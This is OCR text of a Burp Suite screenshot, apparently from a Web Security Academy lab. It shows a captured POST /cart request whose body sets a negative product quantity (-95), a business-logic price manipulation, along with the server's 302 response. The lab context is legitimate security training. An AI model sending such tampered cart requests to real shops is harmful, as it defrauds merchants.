 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a4b00aa03fe04268477a7fd003e0098.web-security-academy.
net
3 Cookie: session=WkiwtuzhobUAMfiFbHBqeFd8Ex2vU6Yi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin:
https://0a4b00aa03fe04268477a7fd003e0098.web-security-
academy.net
11 Referer:
https://0a4b00aa03fe04268477a7fd003e0098.web-security-
academy.net/product?productId=8
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=8&redir=PRODUCT&quantity=-95
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /product?productId=8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6